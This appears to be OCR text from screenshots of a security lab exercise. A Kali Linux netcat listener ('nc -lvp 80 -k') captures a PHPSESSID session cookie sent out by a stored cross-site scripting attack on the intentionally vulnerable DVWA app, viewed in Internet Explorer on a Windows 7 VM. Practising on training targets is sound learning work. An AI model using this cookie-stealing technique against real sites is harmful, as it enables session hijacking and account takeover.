 kali@kali: ~
File Azioni Modifica Visualizza Aiuto
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.68.103/
^C
(kali㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.68.110 netmask 255.255.255.0 broadcast 192.168.68.255
inet6 fe80::a00:27ff:fe5c:b5d9 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:5c:b5:d9 txqueuelen 1000 (Ethernet)
RX packets 27301 bytes 17963031 (17.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2663 bytes 331775 (323.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.68.108 netmask 255.255.255.0 broadcast 192.168.68.255
inet6 fe80::a00:27ff:fed6:21d8 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:d6:21:d8 txqueuelen 1000 (Ethernet)
RX packets 7548 bytes 1735605 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 167 bytes 15814 (15.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 264 bytes 48230 (47.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 264 bytes 48230 (47.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~]
$ nc -lvp 80 -k
listening on [any] 80 ...
192.168.68.106: inverse host lookup failed: Unknown host
connect to [192.168.68.110] from (UNKNOWN) [192.168.68.106] 49174
GET /cookie.php?security=low;%20PHPSESSID=42ed5cde9912db8af40af3833e6b5754 HTTP/1.1
Accept: */*
Referer: http://192.168.68.103/dvwa/vulnerabilities/xss_s/
Accept-Language: it-IT
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Accept-Encoding: gzip, deflate
Host: 192.168.68.110
Connection: Keep-Alive
Windows 7 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Windows Internet Explorer
http://192.168.68.103/dvwa/vulnerabilities/xss_s/
Bing
Preferiti
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vuln...
Pagina Sicurezza Strumenti
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: prova
Message:
Name: prova
Message:
Operazione completata. Errori
Internet | Modalità protetta: attivata
100%
IT
14:05
12/01/2024
CTRL (DESTRA)